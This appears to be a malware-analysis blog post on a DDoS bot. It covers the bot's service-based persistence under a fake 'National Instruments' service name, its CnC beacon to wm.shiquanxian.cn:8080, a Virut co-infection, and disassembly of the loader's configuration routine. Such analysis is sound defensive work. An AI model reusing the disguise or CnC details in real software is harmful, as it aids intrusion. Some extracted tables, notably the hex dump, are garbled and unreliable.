| ▶ Local Disk (C:) ▶ Windows ▶ System32 ▶ |                  |             |        |
|------------------------------------------|------------------|-------------|--------|
| New folder                               |                  |             |        |
| ┻<br>Name                                | Date modified    | Type        | Size   |
| <b>B</b> mmkkme.exe                      | 2018-02-19 12:55 | Application | 116 KB |

Its way to achieve persistence is by registering itself as a Windows Service. Of course, this operation requires administrator rights, which means for successful installation, the sample must run elevated. There are no UAC bypass capabilities inside the bot, so it can only rely on some external droppers, using exploits or social engineering.

Example of added registry keys, related to registering a new service:

| Favorites<br>File<br>Edit View | Help             |                                              |
|--------------------------------|------------------|----------------------------------------------|
| ▴<br>Name                      | <b>Type</b>      | Data                                         |
| ab (Default)                   | REG_SZ           | (value not set)                              |
| ab Description                 | REG_SZ           | ProvidessII a domain server for NI security. |
| ab DisplayName                 | REG_SZ           | Nationalnmm Instruments Domain Service       |
| <b>SIP</b> ErrorControl        | <b>REG_DWORD</b> | 0x00000000 (0)                               |
| ab ImagePath                   | REG EXPAND SZ    | C:\Windows\system32\mmkkme.exe               |
| ab ObjectName                  | REG_SZ           | LocalSystem                                  |
| <b>OU</b> Start                | <b>REG_DWORD</b> | 0x00000002 (2)                               |
| <b>CHO</b> Type                | REG_DWORD        | 0x00000010 (16)                              |

We find it also on the list of the installed services:

| <b>O.</b> Services          |                                                                          |                                      |               |              |                        |  |  |  |  |  |
|-----------------------------|--------------------------------------------------------------------------|--------------------------------------|---------------|--------------|------------------------|--|--|--|--|--|
| Action<br>File<br>View Help |                                                                          |                                      |               |              |                        |  |  |  |  |  |
|                             |                                                                          |                                      |               |              |                        |  |  |  |  |  |
| Services (Local)            | Name                                                                     | <b>Description</b>                   | <b>Status</b> | Startup Type | Log On As              |  |  |  |  |  |
|                             | Multimedia Class Scheduler                                               | Enables relative prioritizat Started |               | Automatic    | Local System           |  |  |  |  |  |
|                             | Nationalnmm Instruments Domain Service ProvidessII a domain serv Started |                                      |               | Automatic    | Local System           |  |  |  |  |  |
|                             | Net.Msmq Listener Adapter                                                | Receives activation reque            |               | Disabled     | <b>Network Service</b> |  |  |  |  |  |

The interesting thing was also that the dropped main sample was infected with another malware, Virut – a very old family (and crashing on 64 bit systems). Once it was deployed, it started to infect other executables on the disk. More about Virut we will cover in another post.

### **Network traffic**We can see that the bot connects to its CnC:



Looking at the network traffic, we see the beacon that is sent. It is in a binary format and contains information collected about the victim system:

| 000003C0<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>11<br>19<br>6d<br>00<br>00<br>00<br>00<br>00<br>┻<br>.   M<br>000003D0<br>70<br>77<br>f0<br>98<br>d1<br>1 <sub>b</sub><br>00<br>00<br>00<br>02<br>00<br>ff.<br>e9<br>00<br>00<br>00<br>.D.W<br>000003E0<br>23<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>-00<br>00<br>00<br>#.<br>000003F0<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>.<br>00000400<br>d0<br>00<br>00<br>00<br>00<br>00<br>09<br>69<br>00<br>04<br>00<br>00<br>57<br>6e<br>-20<br>w  Win<br>77<br>00000410<br>-20<br>53<br>50<br>00<br>00<br>7 SP1<br>37<br>31<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00000420<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>.<br>00000430<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>-00<br>.<br>00000440<br>00<br>00<br>00<br>31<br>30<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>32<br>34<br>. 1024<br>00<br>00000450<br>20<br>42<br>00<br>00<br>4d<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>MB.<br>-00<br>00000460<br>00<br>00<br>00<br>00<br>00<br>31<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>a1<br>-32<br>. 1 2<br>c1<br>00000470<br>35<br>48<br>7a<br>00<br>475MHz<br>-37<br>4d<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>34<br>00000480<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>31<br>20<br>47<br>62<br>. 1 Gb<br>00000490<br>73<br>00<br>70<br>ဓဓ<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>ps.<br>000004A0<br>f8<br>-00<br>00<br>00<br>00<br>48<br>d1<br>. HL-.<br>00<br>00<br>00<br>00<br>2d<br>bc.<br>a <sub>6</sub><br>b3<br>4c<br>000004B0<br>58<br>32<br>00<br>00<br>00<br>00<br>. X2.<br>a1.<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>-00<br>000004C0<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>-00<br>.<br>000004D0<br>00<br>83<br>18<br>00<br>00<br>02<br>00<br>-00<br>.<br>00000000<br>00<br>٠<br>÷<br>3 client pkts, 3 server pkts, 3 turns.<br>Entire conversation (1241 bytes)<br>Hex Dump $\sim$<br>3<br>Show and save data as<br>Stream<br>$\overline{\phantom{a}}$<br>÷ |  |  |  |  |  |  |  |  |  |  |  |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|--|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |  |  |  |

The beacon is very similar to the one described in 2010 by Arbor Networks [here](https://www.arbornetworks.com/blog/asert/another-family-of-ddos-bots-avzhan/). The server responds with a single NULL byte.

During the experiments, we didn't capture traffic related to the typical DDoS activities performed by this bot. However, we can see such capabilities clearly in the code.

#### **Inside the sample**

### **Stage 1: the loader**

The sample is distributed in a packed form. The main sample's original name is Cache.dat, and it exports one function: Ip.| Offset         | Name                      |                          | Value    |          | Meaning   |  |  |
|----------------|---------------------------|--------------------------|----------|----------|-----------|--|--|
| 5630           | <b>Characteristics</b>    |                          | 0        |          |           |  |  |
| 5634           | TimeDateStamp             |                          | 55D6C0D9 |          |           |  |  |
| 5638           | <b>MajorVersion</b>       |                          | 0        |          |           |  |  |
| 563A           | <b>MinorVersion</b>       |                          | 0        |          |           |  |  |
| 563C           | Name                      |                          | 5662     |          | Cache.dat |  |  |
| 5640           | Base                      |                          | 1        |          |           |  |  |
| 5644           |                           | <b>NumberOfFunctions</b> |          |          |           |  |  |
| 5648           | <b>NumberOfNames</b>      |                          | 1        |          |           |  |  |
| 564C           | <b>AddressOfFunctions</b> |                          | 5658     |          |           |  |  |
| 5650           | <b>AddressOfNames</b>     |                          | 565C     |          |           |  |  |
| 5654           | AddressOfNameOrdinals     |                          | 5660     |          |           |  |  |
| <b>Details</b> |                           |                          |          |          |           |  |  |
| Offset         | Ordinal                   | <b>Function RVA</b>      |          | Name RVA | Name      |  |  |
| 5658           | 1                         | 1580                     |          | 566C     | Ip        |  |  |

Looking inside the Ip, we can easily read that it creates a variable, fills it with strings, and then returns it:

```
00401580 ; Exported entry
                             1. ID
00401580
00401580
00401580
00401580 exp_Ip proc near
00401580 push
                 esi
00401581 push
                 edi
                 2A8h
                                  ; unsigned int
00401582 push
                                  ; operator new(uint)
00401587 call
                 ??2@YAPAXI@Z
0040158C mov
                 edi, ds:wsprintfA
00401592 mov
                 esi, eax
                 offset aWm shiquanxian ; "wm.shiquanxian.cn:8080"
00401594 push
00401599 lea
                 eax, [esi+1A4h]
0040159F push
                 eax
                                  : LPSTR
                 edi : wsprintfA
004015A0 call
004015A2 lea
                 ecx, [esi+0A4h]
                 offset aProvidess11ADo ; "Providess11 a domain server for NI secu"..
004015A8 push
                                  ; LPSTR
004015AD push
                 ecx
004015AE call
                 edi : wsprintfA
                 edx, [esi+24h]
004015B0 lea
                 offset aNationalnmmIns ; "Nationalnmm Instruments Domain Service"
004015B3 push
                                  ; LPSTR
004015B8 push
                 edx
                 edi wsprintfA
004015B9 call
004015BB lea
                 eax, [esi+4]
                 offset aNationalcsm ; "Nationalcsm"
004015BE push
                                  ; LPSTR
004015C3 push
                 eax
004015C4 call
                 edi : wsprintfA
                 esp, 24h
004015C6 add
                 eax, esi
004015C9 mov
004015CB pop
                 edi
004015CC pop
                 esi
004015CD retn
004015CD exp_Ip endp
```Those are the same parameters that we observed during the behavioral analysis. For example, we can see that the service name is "Nationalscm" and the referenced server, probably CnC is: wm.shiquanxian.cn:8080 (that resolves to: 103.85.226.65:8080). So, this is likely the function responsible for filling those parameters and passing them further.

The main function of this executable is obfuscated, and the flow of the code is hard to follow —it consists of small chunks of code connected by jumps, in between of which junk instructions are added:

| .text:00403CE7                           | public start                                                          |  |
|------------------------------------------|-----------------------------------------------------------------------|--|
| .text:00403CE7 start                     | proc near                                                             |  |
| .text:00403CE7                           |                                                                       |  |
|                                          | .text:00403CE7 : FUNCTION CHUNK AT .text:00403A93 SIZE 00000016 BYTES |  |
| .text:00403CE7                           | FUNCTION CHUNK AT .text:00403ADE SIZE 00000015 BYTES                  |  |
|                                          | .text:00403CE7 : FUNCTION CHUNK AT .text:00403B97 SIZE 0000002B BYTES |  |
|                                          | .text:00403CE7 : FUNCTION CHUNK AT .rsrc:0041C7DC SIZE 0000003F BYTES |  |
| .text:00403CE7                           |                                                                       |  |
| .text:00403CE7                           | 6B3Ah<br>push                                                         |  |
